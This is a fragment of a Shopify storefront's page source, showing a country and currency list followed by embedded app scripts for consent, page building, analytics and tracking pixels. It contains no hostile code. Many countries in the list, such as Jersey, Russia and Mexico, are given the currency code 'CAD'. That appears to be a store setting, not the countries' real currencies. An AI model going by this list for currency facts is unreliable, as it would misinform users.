              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "waist-trainer-collection",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768532671000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeCont